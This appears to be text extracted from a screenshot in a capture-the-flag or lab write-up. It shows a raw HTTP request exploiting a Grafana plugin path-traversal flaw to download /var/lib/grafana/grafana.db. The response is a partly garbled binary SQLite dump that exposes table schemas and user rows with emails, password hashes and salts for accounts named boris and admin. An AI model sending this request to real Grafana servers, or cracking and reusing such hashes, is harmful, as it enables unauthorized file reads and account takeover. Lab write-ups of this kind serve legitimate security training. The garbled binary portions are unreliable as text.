 Pretty Raw Hex \n
1 GET /public/plugins/alertlist/../../../../../../../../../../../../../../../../../../../var/lib/grafana/grafana.db HTTP/1.1
2 Host: data.vl:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:139.0) Gecko/20100101 Firefox/139.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Sec-GPC: 1
9 Connection: keep-alive
10 Cookie: redirect_to=%2Fetc%2Fpasswd
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
Pretty Raw Hex Render \n
141 , `created` DATETIME NOT NULL
142 , `updated` DATETIME NOT NULL
143 );2022-01-23 12:48:01aOY 3Rename table user to user_v1 - v1ALTER TABLE `user` RENAME TO `user_v1`2022-01-23 12:48:01SIC 3dro
index UQE_user_email - v1DROP INDEX `UQE_user_email`2022-01-23 12:48:01SIC3drop index UQE_user_login - v1DROP INDEX
`UQE_user_login`2022-01-23 12:48:00nC3add unique index user.emailCREATE UNIQUE INDEX `UQE_user_email` ON `user`
(`email`);2022-01-23 12:48:00nC3add unique index user.loginCREATE UNIQUE INDEX `UQE_user_login` ON `user` (`login`);2022-01-2
12:48:000/3create user tableCREATE TABLE IF NOT EXISTS `user` (
144 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
145 , `version` INTEGER NOT NULL
146 , `login` TEXT NOT NULL
147 , `email` TEXT NOT NULL
148 , `name` TEXT NULL
149 , `password` TEXT NULL
150 , `salt` TEXT NULL
151 , `rands` TEXT NULL
152 , `company` TEXT NULL
153 , `account_id` INTEGER NOT NULL
154 , `is_admin` INTEGER NOT NULL
155 , `created` DATETIME NOT NULL
156 , `updated` DATETIME NOT NULL
157 );2022-01-23 12:48:00A_3create migration_log tableCREATE TABLE IF NOT EXISTS `migration_log` (
158 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
159 , `migration_id` TEXT NOT NULL
160 , `sql` TEXT NOT NULL
161 , `success` INTEGER NOT NUL<}(o_}RhLRF99#/'w _I.
162 Þ}ìÖÈ-íjTA/'Þöorg_useruser+user_auth_tokenä server_#server_lock org' login_attempt'dashboard_acl
163 /dashboard_version )annotation_tag'migration_logI
164 api_key#data_source9dashboard_provisioningdashboardtemp_user user)alert_rule_tag
165 ÏçÏ'borisboris@data.vl+adminadmin@localhost
166 í÷íboris adminE$E\'U!!
333borisboris@data.vlborisdc6becccbb57d34daf4a4e391d2015d3350c60df3608e9e99b5291e47f3e5cd39d156be220745be3cbe49353e35f53b51da
CBhdtJWjlmYl941ma8w2022-01-23 12:49:112022-01-23 12:49:112012-01-23 12:49:11Y+U!!
333adminadmin@localhost7a919e4bbe95cf5104edf354ee2e6234efac1ca1f81426844a24c4df6131322cf3723c92164b6172e9e73faf7a4c2072f8f8YO
oLj55ShLLY6QQ4Y62022-01-23 12:48:042022-01-23 12:48:502022-01-23 12:48:50
167 ÛíÛ'boris@data.vl+ admin@localhost
168
169
170 ®ß,¼L÷¢? Yäoö¦Ùb# $/¯+®{Y 3create index IDX_temp_user_code - v1-7CREATE INDEX `IDX_temp_user_code` ON `temp_user`
(`code`);2022-01-23 12:48:01] 3create index IDX_temp_user_org_id - v1-7CREATE INDEX `IDX_temp_user_org_id` ON `temp_user`
(`org_id`);2022-01-23 12:48:01~[ 3create index IDX_temp_user_email - v1-7CREATE INDEX `IDX_temp_user_email` ON `temp_user`
(`email`);2022-01-23 12:48:01rC3create temp user table v1-7CREATE TABLE IF NOT EXISTS `temp_user` (
171 `id` INTEGER PRIMARY KEY AUTOINCREMENT NOT NULL
172 , `org_id` INTEGER NOT NULL
173 , `version` INTEGER NOT NULL
174 , `email` TEXT NOT NULL
175 , `name` TEXT NULL
176 , `role` TEXT NULL
177 , `code` TEXT NOT NULL
178 , `status` TEXT NOT NULL
179 , `invited_by_user_id` INTEGER NULL